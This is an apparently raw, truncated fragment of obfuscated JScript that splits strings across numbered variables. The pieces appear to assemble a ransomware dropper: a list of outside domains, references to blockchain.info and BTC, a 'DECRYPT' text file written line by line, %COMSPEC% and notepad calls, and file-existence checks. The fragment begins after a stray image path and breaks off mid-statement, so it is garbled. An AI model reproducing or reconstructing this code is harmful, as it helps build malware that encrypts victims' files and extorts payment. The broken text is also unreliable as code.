 ar fil';
= ' fp.WriteLine("");';
= '_SZ /F /D "';
n69309 = 'otepad.';
var n69105 = 'ists(pd) && fo.File';
var n69294 = '+cq+fn+".txt"+cq+';
var n69307 = ' ws.';
var n69123 = 's, databases and';
var n6911 = '"www.rus-rental.com';
var n6915 = '","www.studiodesva';
var n69152 = 'blockchain.inf';
var n6998 = '=i;break;}; } catch';
var n69185 = 'or:"); fp.WriteLi';
var n69255 = '%COMSPE';
var n69212 = ' fp.WriteLine(" ';
var n6954 = 'for';
var n69171 = 'BTC ';
var n69299 = 's+"DECRY';
var n69331 = '+pd+cq,0,0); }; };';
var n69223 = 'Window';
var n69287 = '%"+cs';
var n69195 = ' fp.WriteLine("
var n69189 = '+) { fp
var n69251 = '
var